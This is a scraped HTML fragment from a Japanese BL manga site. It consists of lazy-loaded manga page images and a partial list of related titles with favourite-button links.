<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/461b5fd671b34f84937d52e9063bbe5bb96d9d461318bf09ab10427769afaabc.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/461b5fd671b34f84937d52e9063bbe5bb96d9d461318bf09ab10427769afaabc.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/a048970f034634c9ebbdbfeb3658a4c0421122ca26ee760314e352f354a03b8d.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/a048970f034634c9ebbdbfeb3658a4c0421122ca26ee760314e352f354a03b8d.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/a180e1462abcabcee357e7d7ca9d2b98477849d4234094df215bff1d85163bef.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/a180e1462abcabcee357e7d7ca9d2b98477849d4234094df215bff1d85163bef.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/da2d36d31237962005d2db21941b0e96c63e3319572e147b00143f72b8f63aef.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/da2d36d31237962005d2db21941b0e96c63e3319572e147b00143f72b8f63aef.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/964b7948f4311f217120a0839efc0afe11580eaa64c7d260e6ff729d17a7efab.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/964b7948f4311f217120a0839efc0afe11580eaa64c7d260e6ff729d17a7efab.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/48ddb7a03ddd084c5fc1b4ad6ff50224979a8eb143fba724b17b88210ed817d7.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/48ddb7a03ddd084c5fc1b4ad6ff50224979a8eb143fba724b17b88210ed817d7.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/688886e97afe697ebb00fd10a4e1c7c08a42fa710c683b6a4af5a20edab962ba.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/688886e97afe697ebb00fd10a4e1c7c08a42fa710c683b6a4af5a20edab962ba.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/d7ab0b77491f5ccfa4221db27bd167ca9dda7d6c4b8308a0fe967f4fce7cfb7b.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/d7ab0b77491f5ccfa4221db27bd167ca9dda7d6c4b8308a0fe967f4fce7cfb7b.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/73e8092e0253b0013cdc3cee7045fc195bbb1bafceff913ebd663cef74b9a7e4.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/73e8092e0253b0013cdc3cee7045fc195bbb1bafceff913ebd663cef74b9a7e4.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/80b76c0f1d4eaa4fe7e51312f8bcf24e4c6d364277107696485b0002a07ec685.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/80b76c0f1d4eaa4fe7e51312f8bcf24e4c6d364277107696485b0002a07ec685.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/4fa50880e76d0181bac8288dac25bc059c96fd8ad2c941f86360547ba50c599e.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/4fa50880e76d0181bac8288dac25bc059c96fd8ad2c941f86360547ba50c599e.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/e53481bb18696168d0b93f716483696b14c499665c50d8c2e85ecd6f0d0e0adc.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/e53481bb18696168d0b93f716483696b14c499665c50d8c2e85ecd6f0d0e0adc.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/f0b33591fb8b1a413c0558bd2b9e2af8e0e901d0f33b098f9a87e7e6928eb2d6.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/f0b33591fb8b1a413c0558bd2b9e2af8e0e901d0f33b098f9a87e7e6928eb2d6.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/176c38f5dca5e0c3804d403711a61f28490b02c4f2d18c61430c9846c20436fc.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/176c38f5dca5e0c3804d403711a61f28490b02c4f2d18c61430c9846c20436fc.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/0100b1803eb70ebce82d68dd839eb89d9995d99a673c6aba6e2616365fd63fb7.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/0100b1803eb70ebce82d68dd839eb89d9995d99a673c6aba6e2616365fd63fb7.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/0bf59c1a6cd1e32257b2a67f06ce4c3613d259ba8fdf96ca10e3b473f944449c.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/0bf59c1a6cd1e32257b2a67f06ce4c3613d259ba8fdf96ca10e3b473f944449c.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/b784f0a4b86f779581717d52c3503f580d190f72f51e941cf3e585dbff4e0d40.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/b784f0a4b86f779581717d52c3503f580d190f72f51e941cf3e585dbff4e0d40.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/9b496ce9376b1a9557b7b19a0e137dc21dd7cf30766f3c179dd084928d755272.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/9b496ce9376b1a9557b7b19a0e137dc21dd7cf30766f3c179dd084928d755272.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/97a69a02bd6be814ceb6f1dce919cbd34f3539f60410f1e66aa3c72a898bbc2c.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/97a69a02bd6be814ceb6f1dce919cbd34f3539f60410f1e66aa3c72a898bbc2c.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/fa58692283057530737166c43ae932a66ec0802222cd73f226b080ea3a1be3f3.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/fa58692283057530737166c43ae932a66ec0802222cd73f226b080ea3a1be3f3.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/40265d27de849c655c1a222e2aa6dfa48a76576f15a1b862b501849ac6fdb159.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/40265d27de849c655c1a222e2aa6dfa48a76576f15a1b862b501849ac6fdb159.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/83a7f9c8f3b53db62c5e9135af2849736356ab04eb6dc3b08c4eb35dab467586.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/83a7f9c8f3b53db62c5e9135af2849736356ab04eb6dc3b08c4eb35dab467586.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/f0a73e49fee1a9f5ae12b0b544a2546e4af0c45165c65538a65a0bf2abcb5a16.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/f0a73e49fee1a9f5ae12b0b544a2546e4af0c45165c65538a65a0bf2abcb5a16.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/3ceb746fae5f8aecd76079d8045da740bdbf26e9c7ef94fb96ee96bc351dfa67.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/3ceb746fae5f8aecd76079d8045da740bdbf26e9c7ef94fb96ee96bc351dfa67.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/8ca3ddd930c2e44c4625020c6be76cc2fe64cd363986422f16dad851ad71b287.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/8ca3ddd930c2e44c4625020c6be76cc2fe64cd363986422f16dad851ad71b287.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/b16022ef16e00055a3b4b2568a8f4ef363e329d0d4d9d2110ecd60c034bd44e0.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/b16022ef16e00055a3b4b2568a8f4ef363e329d0d4d9d2110ecd60c034bd44e0.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/fad54236693b979fda5076ff7b09acfb9f569e99fb45250f11a69c3c135f1cd9.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/fad54236693b979fda5076ff7b09acfb9f569e99fb45250f11a69c3c135f1cd9.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/0d2949e7a49790592fa2775749a4e239e52e67a80a0d4d6e6dca142d15f3d64c.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/0d2949e7a49790592fa2775749a4e239e52e67a80a0d4d6e6dca142d15f3d64c.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/8f9ca7981adcc1ce106da3559aed1286ab698977e584718f360ad44284fb3524.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/8f9ca7981adcc1ce106da3559aed1286ab698977e584718f360ad44284fb3524.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/369c3c9a65426cfc4197de06a81bfba9e7db665d623852760544ca662cdcdc7a.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/369c3c9a65426cfc4197de06a81bfba9e7db665d623852760544ca662cdcdc7a.jpg" class=" lazyload">
<noscript><img loading="lazy" src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/df62d2c3cba9b4a61bda7d29724a6bb9b2fcf1e7e1b5ccbccd87ed607a215892.jpg"></noscript><img loading="lazy" src="[data-uri]" data-src="/image/bl/kdvrbnejaq55ce3pnxdvo9gi0fo34dl/24dd5acc-8d30-454a-912b-9354c64e09c4/df62d2c3cba9b4a61bda7d29724a6bb9b2fcf1e7e1b5ccbccd87ed607a215892.jpg" class=" lazyload">
</div>

        </div>
            

    <h2 class="heading-main"><span class="heading-main__icon"><i class="fas fa-link"></i></span>関連BL作品一覧</h2>
<div class="post">
        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/03/17/milk-3/" title="MILK"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/03/78e5602a80ed73b502c5ace84c96940f6f28ac4b07a48b21111cee40b620d7f6-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/03/78e5602a80ed73b502c5ace84c96940f6f28ac4b07a48b21111cee40b620d7f6-350x500.jpg">                <h3 class="post__title">MILK</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=17652' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/12/03/25%e5%b9%b4%e5%be%8c-%e5%89%8d%e7%b7%a8/" title="25年後… 前編"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/12/8c6eb81f8cdfde9ea56da2f0d88b8aaafb949466bea945c560488dba483c1744-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2024/12/8c6eb81f8cdfde9ea56da2f0d88b8aaafb949466bea945c560488dba483c1744-350x500.jpg">                <h3 class="post__title">25年後… 前編</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=16749' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/03/12/%e3%82%86%e3%82%81%e3%81%8f%e3%81%84/" title="ゆめくい"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/03/f9a2a5a874dbde84e6d5b37924f5122315f3a72c4fcb96004346f11b995360fb-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2024/03/f9a2a5a874dbde84e6d5b37924f5122315f3a72c4fcb96004346f11b995360fb-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2024/03/f9a2a5a874dbde84e6d5b37924f5122315f3a72c4fcb96004346f11b995360fb-211x300.jpg 211w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2024/03/f9a2a5a874dbde84e6d5b37924f5122315f3a72c4fcb96004346f11b995360fb-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2024/03/f9a2a5a874dbde84e6d5b37924f5122315f3a72c4fcb96004346f11b995360fb-211x300.jpg 211w" data-src="https://fujokomi.com/wp-content/uploads/2024/03/f9a2a5a874dbde84e6d5b37924f5122315f3a72c4fcb96004346f11b995360fb-350x500.jpg">                <h3 class="post__title">ゆめくい</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14954' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/01/16/%e5%a4%a7%e4%ba%ba%e3%81%ab%e3%81%aa%e3%81%a3%e3%81%a6%e3%81%b5%e3%81%9f%e3%82%8a/" title="大人になってふたり"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/01/b52d9b24b5e507b3e9615e8d43d34ca856d0ef07e6b8192671b1e9958fff0f20-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2024/01/b52d9b24b5e507b3e9615e8d43d34ca856d0ef07e6b8192671b1e9958fff0f20-350x500.jpg">                <h3 class="post__title">大人になってふたり</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14536' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/01/13/%e8%a8%98%e6%86%b6%e3%81%ab%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%9b%e3%82%93/" title="記憶にございません!"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/01/4198e1bb85fecc396ecbf600faa551951b8849d011801931b4ef45108671130f-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2024/01/4198e1bb85fecc396ecbf600faa551951b8849d011801931b4ef45108671130f-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2024/01/4198e1bb85fecc396ecbf600faa551951b8849d011801931b4ef45108671130f-211x300.jpg 211w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2024/01/4198e1bb85fecc396ecbf600faa551951b8849d011801931b4ef45108671130f-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2024/01/4198e1bb85fecc396ecbf600faa551951b8849d011801931b4ef45108671130f-211x300.jpg 211w" data-src="https://fujokomi.com/wp-content/uploads/2024/01/4198e1bb85fecc396ecbf600faa551951b8849d011801931b4ef45108671130f-350x500.jpg">                <h3 class="post__title">記憶にございません!</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14506' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/09/28/%e3%81%86%e3%81%a1%e3%81%ae%e5%85%84%e3%81%95%e3%82%93%e3%81%8c%e5%8f%af%e6%84%9b%e3%81%8f%e5%83%95%e3%81%ab%e4%b9%97%e3%81%a3%e3%81%8b%e3%81%a3%e3%81%a6%e3%81%8d%e3%81%a6%e5%9b%b0%e3%82%8b/" title="うちの兄さんが可愛く僕に乗っかってきて…困る。"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/09/04981eb15ddd2910af10bcb96a4bf3c46687654623daaed530fd386d087eb43b-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2024/09/04981eb15ddd2910af10bcb96a4bf3c46687654623daaed530fd386d087eb43b-350x500.jpg">                <h3 class="post__title">うちの兄さんが可愛く僕に乗っかってきて…困る。</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=16143' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/06/22/%e3%81%8a%e6%89%8b%e6%9f%94%e3%82%89%e3%81%8b%e3%81%ab%e3%81%8a%e9%a1%98%e3%81%84%e3%81%97%e3%81%be%e3%81%99/" title="お手柔らかにお願いします!!"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/06/84515cd179080eaf19234f3ac265a2d11361a597f43d801db828e83d369525af-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2024/06/84515cd179080eaf19234f3ac265a2d11361a597f43d801db828e83d369525af-350x500.jpg">                <h3 class="post__title">お手柔らかにお願いします!!</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=15127' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2024/02/10/%e5%9b%9a%e3%82%8f%e3%82%8c%e3%81%ae%e8%ba%ab%e3%81%ae%e4%b8%8a-2/" title="囚われの身の上"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2024/02/1a76cc03ce8dde702a5f6990416ce65c0e1397b84478f1e9a348bebfb4ac5717-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2024/02/1a76cc03ce8dde702a5f6990416ce65c0e1397b84478f1e9a348bebfb4ac5717-350x500.jpg">                <h3 class="post__title">囚われの身の上</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=14768' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
